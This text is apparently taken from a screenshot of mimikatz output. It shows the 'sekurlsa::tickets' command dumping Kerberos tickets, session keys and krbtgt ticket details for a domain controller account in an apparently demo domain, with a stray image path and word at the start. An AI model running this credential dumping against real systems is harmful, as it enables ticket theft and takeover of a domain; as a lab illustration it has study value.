 Wybierzmimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 12874312 (00000000:00c47248)
Session : Network from 0
User Name : DEMOCORP-DC$
Domain : DEMOCORP
Logon Server : (null)
Logon Time : 02.11.2023 04:19:58
SID : S-1-5-21-436216088-147652068-898103138-1000
* Username : DEMOCORP-DC$
* Domain : DEMOCORP.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 02.11.2023 03:13:01 ; 02.11.2023 13:13:01 ; 09.11.2023 03:13:01
Service Name (02) : krbtgt ; DEMOCORP.COM ; @ DEMOCORP.COM
Target Name (--) : @ DEMOCORP.COM
Client Name (01) : DEMOCORP-DC$ ; @ DEMOCORP.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000001 - des_cbc_crc
7b0c3cd8f488d8c0fefaf89e3213e9c07e0ac46255188dd6d16fc49d5662cca5
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
Authentication Id : 0 ; 12468929 (00000000:00be42c1)